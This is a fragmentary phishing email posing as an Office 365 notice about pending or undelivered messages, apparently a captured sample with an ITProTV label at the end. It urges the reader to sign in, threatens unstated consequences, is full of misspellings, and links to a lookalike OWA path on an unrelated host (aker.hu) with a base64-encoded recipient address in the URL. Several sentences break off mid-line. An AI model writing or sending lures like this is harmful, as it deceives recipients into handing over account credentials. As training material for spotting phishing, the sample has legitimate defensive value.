 View Messages
1. Sign in to Retreve your Pending Messages.
2. In few minutes all pending incomming/Undelivered
Not: failure to perform the above steps will result to
Thanks for using Office 365. We hope to continue
aker.hu/.owa/?pass=ZG9uQGl0cHJvLnR2DQ==
IT
ITPROTV